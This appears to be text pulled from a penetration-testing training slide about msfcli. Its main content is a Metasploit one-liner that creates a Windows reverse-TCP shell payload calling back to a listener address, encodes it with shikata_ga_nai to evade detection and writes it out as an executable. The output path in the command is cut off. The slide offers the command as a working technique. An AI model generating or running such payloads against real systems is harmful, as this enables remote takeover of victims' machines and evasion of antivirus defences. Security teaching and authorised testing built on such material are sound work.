

# Beauty of msfcli
I can create the same payload and pipe it to msfencode and get an encode of the same payload maybe for a different target!
Kali msf dir (/usr/share/metasploit)
./msfpayload windows/shell/reverse_tcp LHOST=192.168.193.x LPORT=4444 R | ./msfencode -e x86/shikata_ga_nai -t exe > /tmp/